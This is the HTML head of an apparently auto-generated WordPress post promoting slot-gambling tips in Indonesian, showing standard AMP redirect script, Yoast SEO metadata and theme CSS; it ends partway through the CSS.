

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/
body_size: 20606
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/panosforprogress.com\/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Luwuk Selatan - Panosforprogress</title>
	<link rel="canonical" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Luwuk Selatan - Panosforprogress" />
	<meta property="og:description" content="Dalam tiap harinya selalu banyak bettor atau penjudi yang coba hoki main slots online dengan alibi ingin mendapati keuntungan sebesarnya. Slots sendiri udah lama diakui&hellip;" />
	<meta property="og:url" content="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/" />
	<meta property="og:site_name" content="Panosforprogress" />
	<meta property="article:published_time" content="2023-01-16T15:08:27+00:00" />
	<meta property="og:image" content="http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/#article","isPartOf":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/"},"author":{"name":"admin","@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7"},"headline":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Luwuk Selatan","datePublished":"2023-01-16T15:08:27+00:00","mainEntityOfPage":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/"},"wordCount":2016,"commentCount":0,"image":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/#primaryimage"},"thumbnailUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/","url":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/","name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Luwuk Selatan - Panosforprogress","isPartOf":{"@id":"https://panosforprogress.com/#website"},"primaryImageOfPage":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/#primaryimage"},"image":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/#primaryimage"},"thumbnailUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T15:08:27+00:00","author":{"@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7"},"breadcrumb":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/#primaryimage","url":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","contentUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://panosforprogress.com/"},{"@type":"ListItem","position":2,"name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Luwuk Selatan"}]},{"@type":"WebSite","@id":"https://panosforprogress.com/#website","url":"https://panosforprogress.com/","name":"Panosforprogress","description":"Peluang Menang Besar di Permainan Roulette","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://panosforprogress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://panosforprogress.com"],"url":"https://panosforprogress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Panosforprogress &raquo; Feed" href="https://panosforprogress.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 